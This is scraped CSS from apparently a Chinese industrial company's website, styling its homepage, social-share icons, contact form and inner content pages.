header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#cf221b; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99;}

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 18px; font-weight: normal; }

.lgray {
    width: 100%;
    height: 10px;
    background: #f0f0f0;
}


/* banner */

#banner{width:100%;height:653px;overflow:hidden;position:relative;}
#banner .banSlide{width:100%;min-width:1150px;height:653px;}
.banSlide .bd {	margin:0 auto;	position:relative;	z-index:0;	overflow:hidden;}
.banSlide .bd ul {	width:100% !important;}
.banSlide .bd li {	width:100% !important;	height:653px;	overflow:hidden;	text-align:center;}
.banSlide .bd li a {	display:block;	height:5660px;}
.banSlide .hd {	width:100%;	position:absolute;	z-index:1;	bottom:0;	left:0;	height:30px;	line-height:30px;display:none;}
.banSlide .hd ul {	text-align:center;}
.banSlide .hd ul li {	cursor:pointer;	display:inline-block;	*display:inline;	zoom:1;	width:42px;	height:11px;	margin:1px;	overflow:hidden;	background:#000;	filter:alpha(opacity=50);	opacity:0.5;	line-height:999px;}
.banSlide .hd ul .on {	background:#f00;}
.banSlide .prev,.banSlide .next { position:absolute; z-index:1; top:50%; margin-top:-30px; left:50%;margin-left:-575px; z-index:1;	width:40px;	height:60px; cursor:pointer; filter:alpha(opacity=100);	opacity:1;	display:none;}
.banSlide .next {	left:auto;	right:50%;margin-right:-575px;	background-position:10px 15px;}


/* Home product */

.Home_product{padding: 50px 0; background: url(pro_homebg.jpg) center;}

.ProCon{}

.Pro_list{display: flex; justify-content: space-between;align-items: center;margin-bottom: 30px;}

.Pro_list ul{display: flex; justify-content: space-between;align-items: center;flex-wrap: wrap;width: 100%;}

.Pro_list ul li{width:14%;text-align: center;line-height: 2em;border: 1px solid #ccc;margin: 1%;}

.Pro_list ul li a{color: #333;font-size: 16px;display: block;}

.Pro_list ul li:hover{background: #e92527;}

.Pro_list ul li:hover a{color: #fff;}



.proBox{display: flex; justify-content: space-between; margin: 30px 0px; padding: 30px 0; border-bottom: 2px #e9e9e9 dashed;}

.Box01{border-top:none;}

.proBox .proBox_img{border: 1px #ccc solid;border-radius: 10px;overflow: hidden;width: 400px;height: auto;}

.proBox .proBox_img img{width: 400px;}

.proBox .Boxtitle{width: 65%;padding: 0 10px;}

.proBox .Boxtitle h2{line-height: 32px; font-size: 24px; text-indent: 10px; text-align: center; margin: 15px 0px;} 

.proBox .Boxtitle p{text-indent: 2em;line-height: 2em;font-size: 18px;}



.Products{display: flex; justify-content: space-between; align-items: center;flex-wrap: wrap;overflow: hidden;margin: 20px 0px;width: 1200px;}

.Products li{text-align: center;width: 280px;}

.Products li .pro_img{border:1px solid #a5a5a5;overflow: hidden;}

.Products li h3{ line-height:32px; color:#000; font-weight:normal;border: 1px solid #a5a5a5;margin: 0px;font-size: 16px;overflow: hidden;height: 35px;}

.Products li a:hover h3{ color:#fff;background: #e92527;transition: all 0.5s ease 0s;}



/* Home_about */

.Home_about{ /*background: url(about_bg.png) no-repeat top center;*/ overflow:hidden; padding-bottom:35px; margin-top:35px;}

.abCon{}

.about_title{text-align: center;color: #333; line-height: 3.5em; padding: 30px 0;}

.about_title span{font-size: 36px;}

.about_title p{font-size: 18px;}

.ab_more{float: right; margin: 113px 80px 0 0; color: #333; font-size: 18px;transition: 0.3s;}

.ab_more:hover{transform: scale(1.1);}

.aboutBox{color: #333; line-height: 2em;padding: 0 10px;}

.aboutBox span{font-size: 24px;}

.aboutBox p{font-size: 14px;margin-top: 10px;text-indent: 2em;width: 100%;line-height: 1.8em;}

.about_left{display: flex; width:850px;align-items: flex-start; float:left;}
.about_left img{ width:auto;}
.about_right{ width:320px; float:right;display: flex;justify-content: space-around;}
.about_right li{ text-align:center;}
.about_right img{ width:auto; margin-bottom:15px;}
.about_right b{ font-size: 16px; display: block; color:#333;}

/* Home_case */
.Home_case{}
.swiper-containercase{ overflow:hidden;}




/* Home_news */

.Home_news{ background:#f4f4f4; overflow:hidden; padding-bottom:50px;}

.newCon{}

.newsBox{display: flex;justify-content: space-between;flex-wrap: wrap;}

.newsBox .news_left{width: 49%;}

.news_tit{height: 80px;align-items: center; display: flex;justify-content: space-between;}

.news_tit span{background: #000; color: #fff;display: block;width: 120px; height: 35px;text-align: center;line-height: 35px;}

.news_tit a{font-size: 16px;color: #515151;font-weight: 400;padding: 5px 10px;transition: 0.3s;}

.news_tit a:hover{color: #ffffff;background: #e92527;}


#ind_news .news_center{width:520px;}
#ind_news .news_center .toutiao{margin-bottom:10px;}
#ind_news .news_center .toutiao b{margin-bottom:10px;display:block;color:#666; font-size:16px;}
#ind_news .news_center .toutiao b span{float:right;font-weight:400; font-size:16px;}
#ind_news .news_center .toutiao img{ width:100%;margin-bottom:10px;}
#ind_news .news_center .toutiao p{color:#666; font-size:14px;}
#ind_news .news_center li{height:50px;overflow:hidden;}
#ind_news .news_center li span{width:50px;padding-right:10px;border-right:1px #ccc dashed;display:block;float:left;text-align:center;}
#ind_news .news_center li span b{font-size:20px;display:block;    width: 25px;    overflow: hidden;    margin: 0 auto;text-indent: -85px;}
#ind_news .news_center li p{line-height:40px;padding-left:60px;}
#ind_news .news_center li span label{    width: 50px;    overflow: hidden;    display: block;}

#ind_news .news_right{width:660px;}
#ind_news .news_right li{height:80px;margin-bottom:30px;}
#ind_news .news_right li .data{width: 80px;    border: 1px #ccc solid;  background:#fafafa;  display: block;    height: 80px;    float: left;    margin-right: 10px;}
#ind_news .news_right li .data p{border-top:1px #ccc solid;line-height:30px;}
#ind_news .news_right li .data b{    font-size: 20px;    width: 30px;    display: block;    overflow: hidden; margin: 0 auto;line-height:40px;}
#ind_news .news_right li .data label{    width: 62px;    overflow: hidden;    display: block;      color: #999;    margin: 0 auto;line-height:37px;}
#ind_news .news_right li img{float:left;margin-right:10px;}
#ind_news .news_right li h3{line-height:30px; font-size:16px; margin:0px;}
#ind_news .news_right li p{color:#666; font-size:16px;}
#ind_news .news_right li p.des{ height:46px; overflow:hidden; line-height:23px;}
#ind_news .news_right li:hover{background:#d11a1c;}
#ind_news .news_right li:hover h3,#ind_news .news_right li:hover p{color:#fff;}
#ind_news .news_right li:hover .data b{color:#000;}


#ind_product{background:url(pro_bg.jpg);padding:0; overflow:hidden;}
#ind_product .title{    font-size: 20px;    font-weight: 700;    width: 300px;    margin: 0 auto;   
    text-align: center;    line-height: 40px;color:#fff;margin-bottom:10px;}
#ind_product .title img{ width:auto;}
#ind_product .wrap{margin-top:20px;background:#ce111e;padding:5px;}
#ind_product .cate_list{width:240px;margin:10px;}
#ind_product .cate_list dt{color:#fff;text-align:center;font-size:30px;margin-bottom:20px;}
#ind_product .cate_list li{height:40px;border:1px #ce111e solid;line-height:40px;background:#fff;color:d52824;font-size:14px;}
#ind_product .cate_list li a{text-align:center;display:block;color:#ce111e;font-size:16px;}
.pro_slider{width:880px;margin:10px auto;}
.pro_slider .bd {	margin:0 auto;	position:relative;	z-index:0;	overflow:hidden;}
.pro_slider .bd ul {	width:100% !important;}
.pro_slider .bd li {	width:33.33% !important;	height:320px;	overflow:hidden;	text-align:center;float:left; margin-top:5px;}
.pro_slider .bd li a {	display:block;	height:320px;}
.pro_slider .hd {width:100%;	position:absolute;	z-index:1;	bottom:0;	left:0;	height:15px;	line-height:15px;}
.pro_slider .hd ul {	text-align:center;}
.pro_slider .hd ul li {	cursor:pointer;	display:inline-block;	*display:inline;	zoom:1;	width:11px;	height:11px;	
margin:1px;	overflow:hidden;	filter:alpha(opacity=50);	opacity:0.5;	line-height:999px;border:1px #000 solid;border-radius:6px;}
.pro_slider .hd ul .on {	background:#09238f;}
.pro_slider .prev,.pro_slider .next {	position:absolute;	z-index:1;	top:50%;	margin-top:-34px;	left:50%;
margin-left:-625px;	z-index:1;	width:67px;	height:67px;
	background:url(../images/airrow_left_circle.png);	cursor:pointer;	filter:alpha(opacity=100);	opacity:1;}
.pro_slider .next {	left:auto;	right:50%;margin-right:-625px;	background:url(../images/airrow_right_circle.png);}
.pro_slider .pro_list{     margin: 0 10px;   text-align:center;}
.pro_slider .pro_list .thumb{    width: 100%;   display:block;border-bottom:2px #ce111e solid;}
.pro_slider .pro_list .thumb .hover{margin-top:-191px;display:none;}
.pro_slider .pro_list .thumb img {width:100%;}
.pro_slider .pro_list .pro_desc{    height: 92px;padding:0 10px; text-align:center;background:#fff;/*   background: url(../images/pro_desc_bg.jpg);*/}
.pro_slider .pro_list .pro_desc b {line-height:30px; font-size:16px;}
.pro_slider .pro_list .pro_desc p {color:#999;line-height:20px;height:40px;overflow:hidden;}



/* view */

.view{padding: 50px 0;background:#56a9b7;width: 100%;}

.viewCon{display: flex;justify-content: space-around;align-items: center;}

.view_txt{width: 600px;color: #fff;line-height: 2em;}

.view_txt h2{margin-bottom: 30px;text-align: center;}

.view_txt p{text-indent: 2em;}

.view_txt .view_more{color: #fff; font-size: 16px; float: right; border: 1px #fff solid; padding: 5px 10px; border-radius: 8px;}

.view_txt .view_more:hover{background: #bd2729;}

.view_img img{width: 430px;}



/* home_case */

.Home_case{padding: 0;}






.certify {position: relative;margin: 0 auto;}

.certify .swiper-containercase {padding-bottom: 60px; overflow: hidden;}

.certify .swiper-slide {background: #fff;box-shadow: 0 8px 30px #ddd;}

.certify .swiper-slide img{display:block;border-top: 1px #ccc solid;border-bottom: 1px #ccc solid;}

.certify .swiper-slide p {margin: 20px 0;text-align: center;color: #636363;font-size: 1.1em;}

.certify .swiper-pagination {width: 100%;bottom: 20px;}

.certify .swiper-pagination-bullets .swiper-pagination-bullet {margin: 0 5px;border: 3px solid #fff;background-color: #d5d5d5;width: 10px;height: 10px;opacity: 1;}

.certify .swiper-pagination-bullets .swiper-pagination-bullet-active {border: 3px solid #00aadc;background-color: #fff;}

.certify .swiper-button-prev {left: -30px;width: 45px;height: 45px;background: url(wm_button_icon.png) no-repeat;background-position: 0 0;background-size: 100%;}

.certify .swiper-button-prev:hover {background-position: 0 -46px;background-size: 100%}

.certify .swiper-button-next {right: -30px;width: 45px;height: 45px;background: url(wm_button_icon.png) no-repeat;background-position: 0 -93px;background-size: 100%;}

.certify .swiper-button-next:hover {background-position: 0 -139px;background-size: 100%;}





/* Home_application */

.Home_application{padding: 50px 0;background: url(case.jpg) no-repeat center/cover;}

.Home_application ul{display: flex;justify-content: space-around;align-items: center;flex-wrap: wrap;}

.Home_application ul li{text-align: center;width: 14%;margin: 0 1%;}

.Home_application ul li img{width: 100%;}

.Home_application ul li p{font-size: 14px;line-height: 2em;}



/* footer  */

.foot_index_bg{ background:#edecf2; clear:both; overflow:hidden; padding-top:20px;}

.foot_left{ float:left; text-align:left; width:31%; padding-top:10px; }

.foot_left img{ width:auto;  max-width:100%;}

.foot_left p{ color:#333; font-size:14px;}

.foot_right{ width:68%; float:right; margin-bottom:25px;}

.foot_right ul{ text-align:left;}

.foot_right ul p{ font-size:18px; color:#56a9b7; font-weight:bold; line-height:77px;}

.foot_right ul li a{ font-size:15px; color: #333; line-height:32px; } 

.foot_right ul li{ font-size:15px; color:#333; line-height:32px;  } 

.foot03 li{ line-height:32px;}

.foot03 span{ display:block; color:#cc3333;font-weight: bold;}

.foot0301{ font-size:18px; }

.foot0302{ font-size:34px; }

.foot03 a{ font-size:15px; color:#f49505; background:url(news_ju.png) no-repeat right center; padding-right:24px; }
.foot03 li{ font-size:15px; color:#333; line-height:32px;  } 
.foot04{ text-align:center; }
.foot04 img{ width:auto; margin-top:40px; }

.footer_index{ clear:both; padding:15px; border-top: 1px solid #393c3e;}

.footer_index img{ width:auto;}

.footer_index p{ color:#333; font-size:14px; line-height:25px;}

.footer_index a{ color:#333; font-size:14px; line-height:25px;}

.footer_index span{ color:#333; font-size:14px; line-height:25px;}


#ind_search{background:#d5292f;margin-top:30px;height:40px;line-height:40px;color:#fff;}
#ind_search .wrap{color:#fff;}
#ind_search img{display:block;float:left;}
#ind_search form{padding:15px 0}
#ind_search form span{font-weight:700;font-size:14px;}
#ind_search form input{    border: none;
    height: 25px;
    width: 200px;
    margin-right: -5px;}
#ind_search form button{background: #ae0000;
    color: #fff;
    border: none;
    height: 25px;
    width: 50px;}
#ind_search .right a{margin:10px;display:inline-block;line-height:45px;color:#fff;}
#ind_search .right a img{display:inline-block;margin-top:15px;margin-right:10px;}
.wrap{width:1150px;margin:0 auto;}


table{width: 100% !important;}

table td{border: 1px solid #ccc !important;line-height: 28px !important;}

table td p{padding-left: 6px !important;}

#jiathis_style_32x32  .jtico{text-align:left;overflow:hidden;    margin-top: 4px;    margin-bottom: -10px;    margin-left: 5px;display:inline-block!important;height:32px!important;line-height:32px!important;padding-left:36px!important;background:url(jiathis_ico_32x32.png) no-repeat left;cursor:pointer}
#jiathis_style_32x32  .jtico:hover{opacity:0.8;}
#jiathis_style_32x32  .jiathis_txt{float:left;font-size:22px;text-decoration:none;line-height:32px!important;}
#jiathis_style_32x32  .jiathis_separator{display:block;float:left;margin:0 5px;line-height:32px!important;}
#jiathis_style_32x32  .jialike{position:relative;border:none;overflow:hidden;margin:-3px 5px;}


#jiathis_style_32x32 .jtico_tsina{background-position:0px 0px}
#jiathis_style_32x32 .jtico_qzone{background-position:0px -32px}
#jiathis_style_32x32 .jtico_renren{background-position:0px -64px}
#jiathis_style_32x32 .jtico_gmail{background-position:0px -96px}
#jiathis_style_32x32 .jtico_fav{background-position:0px -128px}
#jiathis_style_32x32 .jtico_tieba{background-position:0px -160px}
#jiathis_style_32x32 .jtico_kaixin001{background-position:0px -192px}
#jiathis_style_32x32 .jtico_douban{background-position:0px -224px}
#jiathis_style_32x32 .jtico_hi{background-position:0px -256px}
#jiathis_style_32x32 .jtico_qingbiji{background-position:0px -288px}
#jiathis_style_32x32 .jtico_t163{background-position:0px -320px}
#jiathis_style_32x32 .jtico_baidu{background-position:0px -352px}
#jiathis_style_32x32 .jtico_translate{background-position:0px -384px}
#jiathis_style_32x32 .jtico_sina{background-position:0px -416px}
#jiathis_style_32x32 .jtico_huaban{background-position:0px -448px}
#jiathis_style_32x32 .jtico_hotmail{background-position:0px -480px}
#jiathis_style_32x32 .jtico_hexun{background-position:0px -512px}
#jiathis_style_32x32 .jtico_fanfou{background-position:0px -544px}
#jiathis_style_32x32 .jtico_poco{background-position:0px -576px}
#jiathis_style_32x32 .jtico_waakee{background-position:0px -608px}
#jiathis_style_32x32 .jtico_xianguo{background-position:0px -640px}
#jiathis_style_32x32 .jtico_mingdao{background-position:0px -672px}
#jiathis_style_32x32 .jtico_qileke{background-position:0px -704px}
#jiathis_style_32x32 .jtico_diandian{background-position:0px -736px}
#jiathis_style_32x32 .jtico_leshou{background-position:0px -768px}
#jiathis_style_32x32 .jtico_gmw{background-position:0px -800px}
#jiathis_style_32x32 .jtico_115{background-position:0px -832px}
#jiathis_style_32x32 .jtico_msn{background-position:0px -864px}
#jiathis_style_32x32 .jtico_caimi{background-position:0px -896px}
#jiathis_style_32x32 .jtico_renjian{background-position:0px -928px}
#jiathis_style_32x32 .jtico_fb{background-position:0px -960px}
#jiathis_style_32x32 .jtico_ujian{background-position:0px -992px}
#jiathis_style_32x32 .jtico_twitter{background-position:0px -1024px}
#jiathis_style_32x32 .jtico_delicious{background-position:0px -1056px}
#jiathis_style_32x32 .jtico_digg{background-position:0px -1088px}
#jiathis_style_32x32 .jtico_diglog{background-position:0px -1120px}
#jiathis_style_32x32 .jtico_wong{background-position:0px -1152px}
#jiathis_style_32x32 .jtico_zsvs{background-position:0px -1184px}
#jiathis_style_32x32 .jtico_stumbleupon{background-position:0px -1216px}
#jiathis_style_32x32 .jtico_tsohu{background-position:0px -1248px}
#jiathis_style_32x32 .jtico_chouti{background-position:0px -1280px}
#jiathis_style_32x32 .jtico_cnfol{background-position:0px -1312px}
#jiathis_style_32x32 .jtico_dig24{background-position:0px -1344px}
#jiathis_style_32x32 .jtico_yijee{background-position:0px -1376px}
#jiathis_style_32x32 .jtico_sdonote{background-position:0px -1408px}
#jiathis_style_32x32 .jtico_buzz{background-position:0px -1440px}
#jiathis_style_32x32 .jtico_wealink{background-position:0px -1472px}
#jiathis_style_32x32 .jtico_evernote{background-position:0px -1504px}
#jiathis_style_32x32 .jtico_linkedin{background-position:0px -1536px}
#jiathis_style_32x32 .jtico_reddit{background-position:0px -1568px}
#jiathis_style_32x32 .jtico_fwisp{background-position:0px -1600px}
#jiathis_style_32x32 .jtico_cyzone{background-position:0px -1632px}
#jiathis_style_32x32 .jtico_youdao{background-position:0px -1664px}
#jiathis_style_32x32 .jtico_netvibes{background-position:0px -1696px}
#jiathis_style_32x32 .jtico_myspace{background-position:0px -1728px}
#jiathis_style_32x32 .jtico_tqq{background-position:0px -1760px}
#jiathis_style_32x32 .jtico_feixin{background-position:0px -1792px}
#jiathis_style_32x32 .jtico_youshi{background-position:0px -1824px}
#jiathis_style_32x32 .jtico_xiaoyou{background-position:0px -1856px}
#jiathis_style_32x32 .jtico_tifeng{background-position:0px -1888px}
#jiathis_style_32x32 .jtico_dream163{background-position:0px -1920px}
#jiathis_style_32x32 .jtico_ifengkb{background-position:0px -1952px}
#jiathis_style_32x32 .jtico_email{background-position:0px -1984px}
#jiathis_style_32x32 .jtico_taobao{background-position:0px -2016px}
#jiathis_style_32x32 .jtico_jiathis{background-position:0px -2048px}
#jiathis_style_32x32 .jtico_tyaolan{background-position:0px -2080px}
#jiathis_style_32x32 .jtico_masar{background-position:0px -2112px}
#jiathis_style_32x32 .jtico_binzhi{background-position:0px -2144px}
#jiathis_style_32x32 .jtico_51{background-position:0px -2176px}
#jiathis_style_32x32 .jtico_qq{background-position:0px -2208px}
#jiathis_style_32x32 .jtico_digu{background-position:0px -2240px}
#jiathis_style_32x32 .jtico_douban9dian{background-position:0px -2272px}
#jiathis_style_32x32 .jtico_yixin{background-position:0px -2304px}
#jiathis_style_32x32 .jtico_pdfonline{background-position:0px -2336px}
#jiathis_style_32x32 .jtico_printfriendly{background-position:0px -2368px}
#jiathis_style_32x32 .jtico_duitang{background-position:0px -2400px}
#jiathis_style_32x32 .jtico_diigo{background-position:0px -2432px}
#jiathis_style_32x32 .jtico_friendfeed{background-position:0px -2464px}
#jiathis_style_32x32 .jtico_mixx{background-position:0px -2496px}
#jiathis_style_32x32 .jtico_plaxo{background-position:0px -2528px}
#jiathis_style_32x32 .jtico_tpeople{background-position:0px -2560px}
#jiathis_style_32x32 .jtico_print{background-position:0px -2592px}
#jiathis_style_32x32 .jtico_plurk{background-position:0px -2624px}
#jiathis_style_32x32 .jtico_189mail{background-position:0px -2656px}
#jiathis_style_32x32 .jtico_i139{background-position:0px -2688px}
#jiathis_style_32x32 .jtico_thexun{background-position:0px -2720px}
#jiathis_style_32x32 .jtico_tianya{background-position:0px -2752px}
#jiathis_style_32x32 .jtico_kansohu{background-position:0px -2784px}
#jiathis_style_32x32 .jtico_ganniu{background-position:0px -2816px}
#jiathis_style_32x32 .jtico_189cn{background-position:0px -2848px}
#jiathis_style_32x32 .jtico_mop{background-position:0px -2880px}
#jiathis_style_32x32 .jtico_alibaba{background-position:0px -2912px}
#jiathis_style_32x32 .jtico_mailru{background-position:0px -2944px}
#jiathis_style_32x32 .jtico_leihou{background-position:0px -2976px}
#jiathis_style_32x32 .jtico_139{background-position:0px -3008px}
#jiathis_style_32x32 .jtico_139mail{background-position:0px -3040px}
#jiathis_style_32x32 .jtico_w3c{background-position:0px -3072px}
#jiathis_style_32x32 .jtico_99earth{background-position:0px -3104px}
#jiathis_style_32x32 .jtico_xqw{background-position:0px -3136px}
#jiathis_style_32x32 .jtico_google{background-position:0px -3168px}
#jiathis_style_32x32 .jtico_jcrb{background-position:0px -3200px}
#jiathis_style_32x32 .jtico_miliao{background-position:0px -3232px}
#jiathis_style_32x32 .jtico_tuita{background-position:0px -3264px}
#jiathis_style_32x32 .jtico_copy{background-position:0px -3296px}
#jiathis_style_32x32 .jtico_pingfm{background-position:0px -3328px}
#jiathis_style_32x32 .jtico_pocket{background-position:0px -3360px}
#jiathis_style_32x32 .jtico_funp{background-position:0px -3392px}
#jiathis_style_32x32 .jtico_phonefavs{background-position:0px -3424px}
#jiathis_style_32x32 .jtico_instapaper{background-position:0px -3456px}
#jiathis_style_32x32 .jtico_myshare{background-position:0px -3488px}
#jiathis_style_32x32 .jtico_bitly{background-position:0px -3520px}
#jiathis_style_32x32 .jtico_netlog{background-position:0px -3552px}
#jiathis_style_32x32 .jtico_ydnote{background-position:0px -3584px}
#jiathis_style_32x32 .jtico_meilishuo{background-position:0px -3616px}
#jiathis_style_32x32 .jtico_mogujie{background-position:0px -3648px}
#jiathis_style_32x32 .jtico_weixin{background-position:0px -3680px}
#jiathis_style_32x32 .jtico_tianji{background-position:0px -3712px}
#jiathis_style_32x32 .jtico_tumblr{background-position:0px -3744px}
#jiathis_style_32x32 .jtico_ishare{background-position:0px -3776px}
#jiathis_style_32x32 .jtico_pinterest{background-position:0px -3808px}
#jiathis_style_32x32 .jtico_toeeee{background-position:0px -3840px}
#jiathis_style_32x32 .jtico_189share{background-position:0px -3872px}
#jiathis_style_32x32 .jtico_txinhua{background-position:0px -3904px}
#jiathis_style_32x32 .jtico_googleplus{background-position:0px -3936px}
#jiathis_style_32x32 .jtico_faxianla{background-position:0px -3968px}
#jiathis_style_32x32 .jtico_iwo{background-position:0px -4000px}
#jiathis_style_32x32 .jtico_cqq{background-position:0px -4032px}
#jiathis_style_32x32 .jtico_mwsq{background-position:0px -704px}

--- FILE ---
content_type: text/css
request_url: http://www.mabontland.com/Templates/default/style/ny/ny.css
body_size: 4266
content:
@charset "utf-8";/* CSS Document */

body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}

html {margin: 0px;padding: 0px;}

* {margin: 0;padding: 0;}

ul, li {list-style-type: none;}

a {text-decoration: none;color: #8c8f91;}

img {margin: 0;padding: 0;vertical-align: bottom;}

a:hover {text-decoration: none;}

img {width: 100%;height: auto;}

p {margin: 0px;}

button {outline: none;}





/*内页*/

#lxfs_liuyan{ padding-bottom:50px; padding-top:150px;}

.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}

.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}

#facebook table{ width:100%;}

.zxly_r{ margin-right:30px;}

#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}

#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}

#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }

.anniu_lxfs{ background:#cf221b; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}



/*关于我们*/

.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}

.about_ny_tit{ font-size:24px; color:#cf221b; margin-bottom:25px; text-align:center;}

.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}

.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px;} 

.about_ny_nr p a{text-indent: 0px;}

.about_ny_nr img{ max-width:100%; border:1px solid #dfdfdf;  width: auto;}

.about_ny_nr h2{font-weight: bold;font-size: 18px;}

.about_ny_nr h3{font-size: 16px;}

.about_ny_nr table{line-height: 25px; margin-bottom:20px;    text-align: center;    font-size: 14px;}

.about_ny_nr table td{ width:11.1%; min-width:20px;}





/*内页通用*/

.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}

.title_ny_tit{ float:left; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}

.title_ny_tit a{ color:#a0a0a0; font-size:14px;}

.ny_fl{ float:right; margin-bottom:0px;}

.ny_fl li{ float:left; margin:0px 10px;}

.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }



.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px; width:1200px; margin:0 auto;  }

.right_ny{padding-left: 0px;padding-right: 0px;}

.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}

.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}

.pro_list_ny li{margin-bottom: 20px;}

.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}

.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}


/*优化产品页面*/
.pro_list_youhua{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;padding: 25px 0px; margin: 0;}
.pro_list_youhua li{margin-bottom: 20px;box-shadow: 1px 1px 10px 0px #d8d8d8;}
.pro_list_youhua li img{box-shadow: 3px 1px 5px #eaeaea;}
.pro_list_youhua li a{display: block;box-shadow: 3px 3px 6px #ccc;}
.pro_list_youhua li h2{ margin: 20px 0px;font-size: 20px;color: #000; }
.pro_list_youhua li p{line-height:25px;color: #6a6d6f;font-size: 16px;}
.pro_list {}
.pro_list p { line-height: 2em; text-align: left; text-indent: 2em; font-size: 15px; padding: 0 5px;}

.tag{clear:both;line-height:45px;font-size:18px}
.tag h2{line-height: 55px;font-size: 18px;text-align: center;font-weight:bold;}
.tag h3{}
.tag p{width:100%; }
.tag p a{color:#000;font-size:16px;!important}




.sidebar_xs{display: none;}

.sidebar_ul{display: none; margin-bottom:20px;}

.sidebar_h4{text-align: center;background: #cf221b;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}

.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #cf221b;margin-left: 20px;font-size: 16px;margin-right: 20px;}

.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}

.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}



#page{text-align: center;clear: both;}

.pagination > li > a, .pagination > li > span{color: #826d86;}

.pro_ny_content img{ width:auto; max-width:100%;}



.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}

.list a{color: #2f2f2f;font-size: 15px;}



/*内页通用左侧分类*/

.cleftnav{ }

.cleftnav_d dd{ display:block !important;}

.cleftnav img{ width:auto;}

.system_log{ margin-bottom:0px;}

.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}

.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}

.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}

.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}

.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }

.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}

.cleftnav dt.leftcon a{ color:#F00; }

.dym_d{ text-align:left; clear:both;}

.dym_d a{ display:block;}



.nav_contact{margin-top: 30px; text-align:left;}

.nav_h2title{ border-bottom: 2px #cf221b solid; border-top: 1px #ccc solid; border-left: 1px #ccc solid; border-right: 1px #ccc solid;}

.nav_h2title p{font-size: 20px;font-weight: bold;color: #cf221b;padding-left: 10px;line-height: 42px; text-align:left;}

.contact_h2title{ border-bottom: 2px #cf221b solid; border-top: 1px #ccc solid; border-left: 1px #ccc solid; border-right: 1px #ccc solid;font-size: 20px; font-weight: bold; color: #cf221b; padding-left: 10px; line-height: 42px; text-align: left;}

.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}

.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}

.navcontact li:first-child{font-size: 16px;font-weight: bold;}



/*新闻列表页*/

.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}

.news_ny_bg .container{background: #fff;}

.news_ny{margin: 0 auto;}

.news_ny li{width: 100%;overflow: hidden;clear: both; margin-bottom:20px;}

.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 1%;width: 13%;float: left;text-align: center;color: #787878;}

.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}

.news_ny_tit{ margin-top:5px;}

.news_ny_des{width: 85%;float: right;}

.news_ny_img{width: 27%;float: left;}

.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 10px;margin-bottom: 20px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}

.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}

.news_ny_des_main_time{ display:none !important;}

.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}

